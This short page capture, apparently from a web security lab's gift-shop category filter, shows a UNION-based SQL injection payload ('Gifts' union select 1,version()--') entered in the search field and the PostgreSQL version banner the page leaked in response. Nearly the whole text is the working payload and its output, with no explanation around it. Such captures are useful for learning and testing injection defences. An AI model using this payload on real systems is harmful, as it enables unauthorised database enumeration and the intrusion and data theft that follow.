 Gifts' union select 1,version()--
Refine your search:
All Corporate gifts Lifestyle Pets Tech gifts Toys & Games
PostgreSQL 12.22 (Ubuntu 12.22-0ubuntu0.20.04.4) on
x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-
1ubuntu1~20.04.2) 9.4.0, 64-bit
View details